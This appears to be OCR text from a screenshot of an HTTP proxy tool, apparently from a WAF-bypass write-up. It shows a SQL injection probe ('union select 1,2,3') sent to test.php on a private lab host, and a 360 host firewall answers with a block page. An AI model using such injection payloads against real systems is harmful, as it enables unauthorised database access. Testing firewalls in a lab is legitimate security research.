 Request
Raw
Params
Headers
Hex
GET /test.php?id=1%20union%20select%201,2,3 HTTP/1.1
Host: 192.168.204.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Date: Mon, 14 May 2018 15:36:20 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 218
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><body style='margin:0;
padding:0'><center><iframe width='100%' align='center'
height='100%' frameborder='0'
src='http://zhuji.360.cn/guard/firewall/stopattack.html
'></iframe></center></body></html>
微信号: Bypass--